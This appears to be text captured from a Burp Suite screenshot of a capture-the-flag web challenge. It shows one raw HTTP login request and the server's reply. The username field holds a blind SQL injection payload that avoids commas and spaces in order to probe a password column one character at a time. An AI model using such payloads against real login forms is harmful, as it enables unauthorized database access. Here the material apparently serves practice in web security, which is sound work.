 Raw Params Headers Hex
POST /web2/login.php HTTP/1.1
Host: 120.24.86.145:8007
Content-Length: 81
Cache-Control: max-age=0
Origin: http://120.24.86.145:8007
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://120.24.86.145:8007/web2/
Accept-Language: zh-CN,zh;q=0.9
Cookie: margin=margin;
PHPSESSID=i6f9opt690kralopas7lcj68ne9na6ev
Connection: close
uname=admin'-(ascii(mid(REVERSE(MID((passwd)from(-1)))from(-1)))
>-1)-'&passwd=111
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 15 Aug 2018 14:48:40 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 81
<script> alert('username
error!!@_@');parent.location.href='index.php'; </script>